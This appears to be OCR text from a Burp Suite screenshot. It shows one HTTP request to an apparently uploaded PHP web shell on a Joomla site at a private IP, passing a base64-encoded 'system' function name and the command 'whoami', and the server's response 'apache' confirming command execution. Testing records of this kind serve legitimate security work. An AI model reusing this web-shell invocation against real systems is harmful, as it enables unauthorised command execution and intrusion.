 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 POST /Joomla/uploadComponents/upload/17.php?e=c3lzdGVt
HTTP/1.1
2 Host: 10.95.58.17
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: 41cb4ed497f70699ffdda2ea2d1d5e06=
7367de2cabc996eca8a145abb92b63da;set-domain-name=sys;
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 11
13
14 pass=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 21 Jul 2020 13:01:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.31
7 Content-Length: 7
8
9 apache
10
? < + > Type a search term 0 matches
Done 189 bytes | 8 millis